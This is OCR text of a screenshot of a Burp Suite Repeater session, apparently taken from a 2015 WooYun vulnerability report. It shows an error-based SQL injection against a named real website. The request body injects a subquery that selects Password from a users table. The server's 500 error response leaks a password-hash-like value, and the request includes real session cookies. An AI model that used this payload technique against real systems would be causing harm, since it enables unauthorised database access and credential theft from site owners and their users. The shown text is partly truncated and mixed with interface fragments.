 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://mys8.super8.com.cn:81 ?
Request
Raw Params Headers Hex ViewState
POST request to /pages/bs/supplier/bs_suppliermanage.aspx
Type Name Value
Cookie ASP.NET_SessionId tyn0u3zkv2ev1tcs4i4qvsmh
Cookie UserLoginCookie UserName=YQBkAG0AaQBuAA=...
Cookie WebSite A5D2F2233AAA8DD0CE585FE64...
Body __EVENTTARGET ctl00$ctl00$ContentPlaceHolder1...
Body __EVENTARGUMENT
Body __VIEWSTATE /wEPDwUKMTA0NTE3NTM0NQ8...
Body ctl00$ctl00$ContentP... a' and (select Password from "Us...
Body ctl00$ctl00$ContentP...
Body ctl00$ctl00$ContentP... on
Body ctl00$ctl00$ContentP...
Body ctl00$ctl00$ContentP... rbtnDescend
Body ctl00$ctl00$ContentP... State
Body ctl00$ctl00$ContentP... TheOrder
Body ctl00$ctl00$ContentP...
Body ctl00$ctl00$ContentP...
Body ctl00$ctl00$ContentP...
Body ctl00$ctl00$ContentP...
Body ctl00$ctl00$ContentP...
Body ctl00$ctl00$ContentP...
Body ctl00$ctl00$ContentP...
Add
Remove
Up
Down
Body encoding: application/x-www-form-urlencoded
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 29 Aug 2015 14:53:49 GMT
Content-Length: 8753
<!DOCTYPE html>
<html>
<head>
<title>在将 nvarchar 值 '0B86234BE90151F6FD2A139B8465F941' 转换成数据类型 int
时失败。</title>
<meta name="viewport" content="width=device-width" />
<style>
body {font-family:"Verdana";font-weight:normal;font-size: .7em;color:black;}
p {font-family:"Verdana";font-weight:normal;color:black;margin-top: -5px}
b {font-family:"Verdana";font-weight:bold;color:black;margin-top: -5px}
H1 { font-family:"Verdana";font-weight:normal;font-size:18pt;color:red }
H2 { font-family:"Verdana";font-weight:normal;font-size:14pt;color:maroon }
pre {font-family:"Consolas","Lucida
Console",Monospace;font-size:11pt;margin:0;padding:0.5em;line-height:14pt}
.marker {font-weight: bold; color: black;text-decoration: none;}
.version {color: gray;}
.error {margin-bottom: 10px;}
.expandable { text-decoration:underline; font-weight:bold; color:navy; cursor:hand; }
@media screen and (max-width: 639px) {
pre { width: 440px; overflow: auto; white-space: pre-wrap; word-wrap: break-word; }
}
@media screen and (max-width: 479px) {
pre { width: 280px; }
? < + > Type a search term 0 matches
www.wooyun.org
8,993 bytes | 1,278 millis